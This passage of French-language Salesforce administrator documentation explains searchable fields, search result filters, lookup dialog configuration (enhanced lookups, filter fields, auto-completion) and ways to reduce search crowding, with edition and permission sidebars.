



#### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs interrogés par objet dans Lightning Experience

Les enregistrements inclus dans les résultats de recherche dépendent du fait que le type d'objet de l'enregistrement et ses champs puissent ou non faire l'objet d'une recherche. Si vous recherchez un objet ayant une valeur stocké dans un champ ne pouvant pas faire l'objet d'une recherche, l'objet que vous désirez ne figure pas dans vos résultats de recherche.

 $\blacksquare$ Remarque: Lorsque vous recherchez une valeur dans un champ masqué par la sécurité au niveau du champ, vos résultats incluent l'enregistrement qui contient le champ. Cependant, vous ne pouvez pas voir le champ.

Référencez le tableau pour déterminer les objets que vous pouvez trouver à l'aide d'une recherche. Si un objet contient des champs personnalisés, vous pouvez retrouver les enregistrements de cet objet avec les valeurs de champ personnalisées.

### Éditions

#### Disponible avec : Lightning Experience

Les types d'enregistrement sur lesquels vous pouvez effectuer des recherches dépendent de l'édition que vous utilisez.













### Personnalisation des filtres de résultats de recherche d'utilisateurs

**1.** Dans la liste associée d'un objet, dans la page Résultats de recherche, cliquez sur **Personnaliser...** > **Filtres pour tous les utilisateurs**.

Ou, depuis les paramètres de gestion d'un objet, rendez-vous dans Présentations de recherche puis cliquez sur **Modifier** pour les **Champs de filtres de recherche**.

- **2.** Pour sélectionner des colonnes, utilisez **Ajouter** et **Supprimer**.
- **3.** Pour réorganiser les colonnes, utilisez **Haut** et **Bas**.
- **4.** Cliquez sur **Enregistrer**.
- Remarque: Les filtres des résultats de recherche définis pour un objet dans l'organisation interne s'appliquent également aux résultats de recherche de cet objet dans les communautés.

#### CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0)

### Configuration de la recherche de la boîte de dialogue de référence

Personnalisez les colonnes visibles par les utilisateurs dans les résultats de recherche de référence.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

### **AUTORISATIONS UTILISATEUR**

Pour modifier les présentations de recherche :

**•** Personnaliser l'application

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

### <span id="page-419-0"></span>Configuration des boîtes de dialogue de recherche dans Salesforce Classic

Activez les recherches étendues et l'exécution automatique des recherches et personnalisez les champs de filtre de recherche.

Les administrateurs peuvent configurer des références en :

- **•** [Activation des références avancées](#page-420-0)
- **•** [Spécification de champs de filtre de référence](#page-420-1)
- **•** [Activation de l'exécution automatique de référence](#page-421-0)

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

### <span id="page-420-0"></span>Activation de recherches avancées

Activez les références avancées pour permettre aux utilisateurs d'utiliser des caractères génériques dans leurs références, puis de trier, filtrer et naviguer dans les résultats. Les références avancées sont prises en charge pour les comptes, les contacts, les utilisateurs, les opportunités et les objets personnalisés.

- Remarque: Les enregistrements d'objet personnalisé peuvent faire l'objet d'une recherche dans l'interface utilisateur Salesforce uniquement si l'objet personnalisé est associé à un onglet personnalisé. Il n'est pas nécessaire que les utilisateurs ajoutent l'onglet pour l'affichage.
- **1.** Dans Configuration, saisissez *Paramètres de recherche* dans la case Recherche rapide, puis sélectionnez **Paramètres de recherche**.
- **2.** Dans la zone Paramètres de recherche, sélectionnez les objets pour lesquels vous souhaitez activer la fonction de recherche avancée. Actuellement, seules les recherches de compte, de contact, d'utilisateur et d'objet personnalisé peuvent utiliser cette fonction.
- **3.** Cliquez sur **Enregistrer**.

Une fois les références avancées activées, spécifiez les champs avec lesquels les utilisateurs peuvent filtrer les résultats de recherche. Si vous ne spécifiez aucun champ, vos utilisateurs ne peuvent pas utiliser de filtres dans les boîtes de dialogue de référence avancée. Les champs configurés pour

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

### AUTORISATIONS UTILISATEUR

Pour activer les références avancées :

**•** Personnaliser l'application

utiliser les références avancées ne prennent pas en charge les recherches de caractères uniques (sauf pour les recherches en chinois, japonais, coréen et thaï) ni les caractères génériques au début des termes de recherche.

Remarque: Si vous activez des recherches avancées dans votre entreprise, elles sont aussi activées pour toutes les pages Visualforce que vous créez.

### <span id="page-420-1"></span>CONSULTER ÉGALEMENT :

[Configuration des boîtes de dialogue de recherche dans Salesforce Classic](#page-419-0)

### Spécification de champs de filtre de référence

Une fois les références avancées activées, spécifiez les champs avec lesquels les utilisateurs peuvent filtrer les résultats de recherche. Si vous ne spécifiez aucun champ, vos utilisateurs ne peuvent pas utiliser de filtres dans les boîtes de dialogue de référence avancée.

- **1.** Depuis les paramètres de gestion des comptes, contacts, opportunités, utilisateurs ou objets personnalisés, rendez-vous dans Présentations de recherche.
- **2.** Pour la présentation Champs de filtre de recherche, cliquez sur **Modifier**.
- **3.** Utilisez les flèches pour ajouter ou supprimer des champs de la présentation, et pour définir leur ordre d'affichage. Vous pouvez ajouter jusqu'à six champs de filtre à la liste Champs sélectionnés. Pour sélectionner plusieurs champs, maintenez la touche Ctrl ou Maj enfoncée, puis sélectionnez les éléments dans une plage.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Configuration des boîtes de dialogue de recherche dans Salesforce Classic](#page-419-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

### AUTORISATIONS UTILISATEUR

Pour spécifier des champs de filtre de référence :

**•** Personnaliser l'application

### <span id="page-421-0"></span>Activation de l'exécution automatique de recherche

Activez l'exécution automatique de recherche pour permettre aux utilisateurs de sélectionner les éléments dans une liste dynamique d'enregistrements correspondants et récemment utilisés, lors de la modification d'un champ de recherche. Elle est prise en charge pour les références de compte, de contact, d'utilisateur, d'opportunité et d'objet personnalisé.

- **1.** Dans Configuration, saisissez *Paramètres de recherche* dans la case Recherche rapide, puis sélectionnez **Paramètres de recherche**.
- **2.** Dans la zone Paramètres de recherche, sélectionnez les recherches d'objet pour lesquelles vous souhaitez activer l'exécution automatique. Actuellement, seules les références de compte, de contact, d'utilisateur et d'objet personnalisé peuvent utiliser cette fonctionnalité.
- **3.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Configuration des boîtes de dialogue de recherche dans Salesforce Classic](#page-419-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

### AUTORISATIONS **UTILISATEUR**

Pour activer l'exécution automatique de recherche :

**•** Personnaliser l'application

Pour utiliser l'exécution automatique de recherche :

**•** « Modifier » sur l'enregistrement qui comprend le champ de recherche

### Configuration de la recherche de la boîte de dialogue de référence dans Lightning Experience

Personnalisez les colonnes visibles par les utilisateurs dans les résultats de la recherche de la boîte de dialogue de référence en utilisant le paramètre de personnalisation des présentations de recherche Résultats de recherche. Les utilisateurs ne peuvent pas trier et filtrer les résultats à l'aide de ces colonnes. Elles ont pour but de fournir une aide contextuelle afin de déterminer quel enregistrement associer.

Utilisez les **résultats de recherche** dans le paramètre de personnalisation **Présentations de recherche** pour modifier les champs qui apparaissent dans les résultats de la recherche globale et de la recherche de la boîte de dialogue de référence. Il n'est pas nécessaire de mettre à jour séparément les **boîtes de dialogue de référence**.

L'ordre des champs dans la présentation de recherche affecte également le champ secondaire affiché dans les résultats instantanés. Le deuxième champ utilisable, tel que choisi dans cet étape, apparaît comme champ secondaire dans les résultats instantanés. Exemples de champs non utilisables : champ formatés en HTML, champs d'image en ligne ou champs de texte longs.

### CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet dans Lightning Experience](#page-4099-1)

### Éditions

Disponible avec : Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

### AUTORISATIONS UTILISATEUR

Pour spécifier des champs de filtre de référence :

**•** "Personnaliser l'application"

### Consignes relatives à la réduction de l'encombrement des recherches

Les utilisateurs signalent-ils que des enregistrements ne sont pas affichés dans leurs résultats de recherche ? Utilisez les instructions ci-dessous pour aider vos utilisateurs à retrouver les enregistrements dont ils ont besoin.

Le moteur de recherche applique des limites au nombre d'enregistrements analysés à chaque étape du processus de recherche. Les limitations sont importantes, car elles préservent les performances et protègent l'utilisateur contre les enregistrements inutiles et encombrants. Toutefois, les utilisateurs ne trouvent pas toujours tous les résultats attendus, notamment lorsque l'enregistrement qu'ils recherchent n'est pas pris en compte dans la limite autorisée. Ce comportement est appelé encombrement ou troncature. L'encombrement des recherches se produit généralement dans les cas suivants :

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

- **•** Les utilisateurs disposent d'autorisations ou d'accès limités aux enregistrements. Par conséquent, les enregistrements auxquels ils ont accès peuvent être exclus de l'ensemble de résultats filtrés par les autorisations d'accès.
- **•** Les utilisateurs effectuent des recherches en utilisant un terme correspondant à un grand nombre d'enregistrements. En raison du nombre important de résultats, le moteur de recherche ne peut pas déterminer l'enregistrement spécifique recherché par l'utilisateur.

Les algorithmes de pertinence du moteur de recherche et les autorisations de partage déterminent les enregistrements renvoyé dans les résultats de recherche et l'ordre d'affichage des résultats. Pour éviter l'encombrement et la troncature des recherches :

### **Invitez les utilisateurs à utiliser des termes de recherche précis**

Les recherches sont plus efficaces lorsque les utilisateurs saisissent un terme de recherche unique. *Acme Company San Francisco* renvoie des résultats plus pertinents que *Acme*.

#### **Invitez les utilisateurs à limiter le portée de la recherche**

Lorsque les utilisateurs sont dans la page de résultats de recherche, limitez le champ de recherche au type d'objet de l'enregistrement voulu. Une nouvelle recherche est lancée. Les utilisateurs peuvent obtenir plus de résultats, car la limite définie cible un seul objet.

#### **Création de vues de liste**

Créez une vue de liste pour un ensemble spécifique de contacts, de documents ou d'autres enregistrements d'objets que vous recherchez de façon récurrente. Le nombre d'enregistrements n'est pas limité pour les vues de liste, mais un ordre d'affichage est défini. Des règles de partage s'appliquent également.

### CONSULTER ÉGALEMENT :

[Limitations SOSL](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_limits.htm)

